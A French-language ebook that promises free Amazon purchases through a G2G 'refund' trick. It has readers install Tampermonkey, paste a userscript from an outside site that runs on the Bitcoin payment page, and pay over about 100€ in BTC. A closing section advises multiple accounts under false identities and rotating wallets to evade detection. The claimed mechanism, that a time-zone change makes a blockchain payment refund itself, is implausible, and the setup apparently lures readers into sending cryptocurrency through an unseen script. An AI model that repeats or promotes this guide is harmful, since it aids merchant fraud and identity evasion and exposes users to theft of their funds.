





# COMMENT REMBOURSER SES CARTES CADEAUX AMAZON INFINIMENT ?





Il est nécessaire d'avoir un wallet avec du Bitcoin pour effectuer la méthode.

Avec cette méthode, vous pourrez obtenir n'importe quoi sur le site <u>https://www.amazon.fr/</u> complètement gratuitement.

### Comment ça fonctionne ?

-On verra dans un premier temps comment ça se passe sur pc et ensuite sur Iphone [vidéo explicative sur mon canal Telegram : @GallardoPSF ]

€250

<u>C'est vraiment simple. Cette méthode est en deux temps, premièrement j'achète mes</u> <u>cartes cadeaux Amazon sur le site G2G que je me fais rembourser, puis j'utilise mes</u> <u>cartes cadeaux pour commander des produits sur Amazon.</u>

Pour rembourser mes cartes cadeaux Amazon j'utilise mon script Tampermonkey qui modifie le fuseau horaire de mon navigateur. Sur G2G, dès que je suis redirigé vers la page de paiement, le fuseau horaire change, ce qui entraîne un conflit de serveur entre la plateforme de paiement Bitcoin et le site G2G. Du côté de la plateforme de paiement ma commande est marquée comme « Expirée » en raison du conflit de fuseau horaire, donc le remboursement se déclenche automatiquement sur mon wallet alors que G2G a traité ma commande et m'a livré mes cartes cadeaux Amazon avec succès.

Résumé du processus :

1. Installer une extension Google nommée "Tampermonkey".

2. Installer le script qui modifie le fuseau horaire de votre navigateur sur Tampermonkey.

3. Faire une nouvelle commande avec les cartes cadeaux Amazon sur G2G et acheter des cartes cadeaux en utilisant le moyen de paiement Bitcoin.

4. Attendez quelques minutes pour que le remboursement se fasse. Il ne me faut généralement pas plus de 3 à 5 minutes pour recevoir le remboursement habituellement, mais lorsque l'activité du réseau bitcoin est élevée il m'est déjà arrivé d'attendre jusqu'à 15 minutes.

5. Allez sur le site ou application Amazon et dépensez vos cartes cadeaux !:)

## mportant - Veuillez lire ceci sinon ça ne fonctionnera pas

Mon retour d'expérience : J'ai remarqué que la plateforme de paiement remboursera commande expirée uniquement si elle est supérieure à environ 100€ BTC. Tout montant inférieur n'est pas prioritaire par leur système de remboursement et vous obligera à attendre beaucoup plus longtemps. Si vous utilisez un montant supérieur à 100€ en bitcoin, il sera automatiquement remboursé sans problème. J'ai moi- même rencontré ce problème lors de mes différents tests de la méthode, depuis je ne fais jamais de commande dont la valeur totale est en dessous d'environ 100€ pour être sûr de me faire rembourser rapidement. Fondamentalement, vous devez ajouter des cartes cadeaux à votre panier qui valent au moins 0.0010 BTC au total, cela peut être une ou plusieurs cartes cadeaux - peu importe. Il n'y a absolument AUCUNE LIMITE (à ma connaissance) sur la valeur maximale de votre panier. Je fais personnellement des commandes avec plusieurs cartes cadeaux

Amazon de 100€ par commande et ça marche à tous les coups !

(PS: je n'ai jamais tenté de commander plus de 10 cartes simultanément, vous pouvez essayer mais je ne garantie pas de résultats).

#### **Commençons**

Voici les éléments dont vous avez besoin :

- Environ 120 euros en BTC pour payer la commande. (tuto pour acheter du Bitcoin disponible sur mon canal Telegram)

- Navigateur Google Chrome - Extension Tampermonkey : https://chromewebstore.google.com/detail/tampermonkey/dhdgffkkebhmkfjojejmpbld mpobfkfo

 - Un script qui change le fuseau horaire :
Vous pouvez le copier-coller à partir de ce lien (vers le bas de la page) : https://gallardotech.netlify.app/

Edit: On me demande souvent si ce script peut fonctionner pour d'autres méthodes de paiements (PayPal, Visa etc...). La réponse est NON. Si vous souhaitez utiliser cette méthode, vous devez utiliser du Bitcoin. Il n'est en fait pas difficile d'acheter de la crypto de nos jours sur des wallet comme Phantom et Trust Wallet, donc je suppose que cela ne devrait pas être un problème pour la plupart d'entre vous.

# Si vous avez tout de prêt, suivez attentivement mes étapes dans l'ordre !

Étape 1 Ajoutez l'extension Tampermonkey à votre navigateur. https://chromewebstore.google.com/detail/tampermonkey/dhdgffkkebhmkfjojejmpbld mpobfkfo



Available on Firefox for Android<sup>™</sup> -

## Tampermonkey by Jan Biniok

Tampermonkey is the world's most popular userscript manager.

Add to Firefox

Étape 2 Cliquez sur l'icône du puzzle, puis cliquez sur l'icône de Tampermonkey en haut à droite de votre navigateur, puis cliquez sur "Ajouter un nouveau script".



Étape 3 Supprimer tout code prédéfini afin d'avoir l'éditeur vide comme sur la capture d'écran :

#### **AVANT**

|          |                   | Userso                                                                                                |
|----------|-------------------|----------------------------------------------------------------------------------------------------|
|          | Nou               | ivel userscript>                                                                                      |
| Ê        | Êditeur           |                                                                                                    |
| Fichier  | Édition Sélection | Chercher Aller à Développeur                                                                          |
| 1        | // ==UserScript=  |                                                                                                    |
| 2        | // @name          | New Userscript                                                                                        |
| 3        | // @namespace     | http://tampermonkey.net/                                                                              |
| 4        | // @version       | 0.1                                                                                                   |
| 5        | // @description   | try to take over the world!                                                                           |
| 6        | // gauthor        | You                                                                                                   |
| 7        | // @match         | https://chrome.google.com/webstore/detail/tampermonkey/dhdgffkkebhmkfjojejmpbldmpobfkfo/related?hl=fr |
| 0.0      | // @icon          | https://www.google.com/s2/favicons?sz=646domain=google.com                                            |
| 9        | // @grant         | none                                                                                                  |
| 18       | // ==/UserScript  | 4 <b>2</b>                                                                                            |
| 12 *     | (function() {     |                                                                                                    |
| 13<br>14 | 'use strict'      | 1                                                                                                    |
| 15       | // Your code      | bere                                                                                                  |
| 16       | <pre>})();</pre>  |                                                                                                    |
|          |                   |                                                                                                    |
|          |                   |                                                                                                    |

### APRÈS

|         |         |           |          |         |             |  |  |  |  |  | Ð | Userscripts installés |
|---------|---------|-----------|----------|---------|-------------|--|--|--|--|--|---|-----------------------|
|         |         |           |          |         |             |  |  |  |  |  |   |                       |
| É       | Éditeur |           |          |         |             |  |  |  |  |  |   |                       |
| Fichier | Édition | Sélection | Chercher | Aller à | Développeur |  |  |  |  |  |   |                       |
| 1       |         |           |          |         |             |  |  |  |  |  |   |                       |
|         |         |           |          |         |             |  |  |  |  |  |   |                       |
|         |         |           |          |         |             |  |  |  |  |  |   |                       |
|         |         |           |          |         |             |  |  |  |  |  |   |                       |
|         |         |           |          |         |             |  |  |  |  |  |   |                       |
|         |         |           |          |         |             |  |  |  |  |  |   |                       |
|         |         |           |          |         |             |  |  |  |  |  |   |                       |
|         |         |           |          |         |             |  |  |  |  |  |   |                       |
|         |         |           |          |         |             |  |  |  |  |  |   |                       |
|         |         |           |          |         |             |  |  |  |  |  |   |                       |

### Étape 4

Copier le script à partir de ce lien : https://gallardotech.netlify.app/

Et collez-le dans l'éditeur. Il devrait ressembler à la capture d'écran ci-dessous : (update: \*il peut etre à la vertical sur les dernieres versions du script, c'est normal.)



#### Étape 5 Aller dans "Fichier" et cliquer sur "Enregistrer".



Assurez-vous que votre script est activé. Cela devrait ressembler à cette capture d'écran :



Étape 6 Vous avez fait le plus dur ! Maintenant il n'y a plus qu'à faire vos achats.

Allez sur https://www.g2g.com/ et ajoutez des cartes cadeaux Amazon a votre panier.



Je vais acheter 2 cartes cadeaux Amazon de 250€ pour l'exemple.

Bien évidemment, créez-vous un compte sur G2G pour pouvoir acheter les cartes cadeaux.

Maintenant dans votre panier, sélectionnez E-Wallet puis Bitcoin.



Ensuite cliquez sur "PAYER MAINTENANT / PAY NOW"

Étape 7 Vous serez maintenant redirigé vers la page de paiement et si le script fonctionne correctement, vous devriez voir cette alerte :



Si elle s'affiche, cliquez sur OK. C'est ici que le changement temporaire de la plateforme de paiement aura lieu !

## **ATTENTION**

Si vous ne voyez pas l'alerte vous avez du vous tromper lors d'une étape, veuillez retourner à l'étape 2 ou contactez-moi sur INSTAGRAM ou bien Telegram



https://www.instagram.com/gallardo.btc



https://t.me/GallardoPSF

Étape 8 Si l'alerte s'affiche vous n'avez plus qu'à payer les cartes cadeaux normalemen en envoyant des Bitcoins à l'adresse BTC affichée par G2G.

Faites attention à bien relever le montant exacte affiché sur la page de paiement G2G puis entrez le montant dans votre wallet et validez le paiement.



Vous pouvez aussi scanner le QR Code sur votre wallet au lieu de recopier l'adresse



Une fois que vous avez payé la commande, attendez la confirmation.

Dès que votre transaction obtient la confirmation dans la blockchain (ne devrait pas prendre plus de 15 minutes) vous devriez recevoir la confirmation de l'achat des cartes cadeaux sur C2G par mail.

Il faut généralement de 3 à 5 minutes pour que votre argent soit remboursé après confirmation de votre commande.

Maintenant que vous avez eu vos cartes cadeaux Amazon gratuitement, il y a plus qu'à vous faire plaisir. Sachez que vous n'aurez aucun problème avec Amazon, car vos commandes seront legit, vous payez avec du vrai argent. Donc vous pouvez garder le même compte Amazon en toute sérénité.

Étape 9 Maintenant que vous avez eu vos cartes cadeaux Amazon gratuitement, il y a plus quà vous faire plaisir. Sachez que vous n'aurez aucun problème avec Amazon, car vos commandes seront legit, vous payez avec du vrai argent. Donc vous pouvez garder le même compte Amazon en toute sérénité.

# **COMMENT ACHETER DU BITCOIN**

INSTALLEZ L'APPLICATION TRUST WALLET SUR TELEPHONE ET SUIVEZ CES ETAPES



Une fois après avoir correctement rentré les informations, il ne vous reste plus qu'à envoyé les Bitcoin !



## **BONUS**

Pour les personnes qui comptent utiliser cette méthode ponctuellement, ce n'est pas important de continuer à lire, mais dans le cas où vous voulez en faire un business et le faire à grande échelle, alors je vous conseille vivement de lire la suite.

Vous l'aurez compris, avec cette méthode il est possible de générer énormément de profits à condition de faire les choses intelligemment.

Je sais qu'en écrivant cet ebook les gens seront tentés de le faire de façon "massive" car effectivement un jour G2G finira par patcher la faille, mais il ne sert à rien d'être trop gourmand car celà pourrait être à double tranchant.

Je gagne moi-même 700€ par jour et c'est la limite que je me suis fixée, mais effectivement il est possible de monter bien plus haut.

Cette méthode est encore très peu utilisée, surtout en France nous sommes pour le moment une poignée de personnes à le faire mais ce n'est pas une raison pour ne pas prendre ses précautions.

#### Conseil nº1

Avoir plusieurs comptes G2G

Cela va de soi, mais il faut impérativement créer plusieurs comptes G2G.

Ce qui inclut des adresses mails différentes ainsi que des identités différentes.

Je vous conseille de faire 5 commandes par comptes et 1 commande legit (facultatif).

Personnellement je fais 3 commandes refund, puis un jour après 1 commande legit et encore un jour après 3 commandes refund.

(vous n'êtes pas obligé de procéder comme ça mais ça fonctionne très bien pour moi)

Pour la commande legit une carte cadeau de 20€ suffit amplement, cette commande sert juste à faire vivre votre compte pour éviter de vous faire strike.

#### Conseil n°2

Changez de wallet régulièrement La plateforme de paiement de G2G pourrait blacklister votre adresse bitcoin si vous enchaînez trop de remboursements sur le même wallet. C'est aussi à ça que servent les commandes legit de 20€. Je vous conseille de ne pas faire plus de 10 remboursements par jour sur le même wallet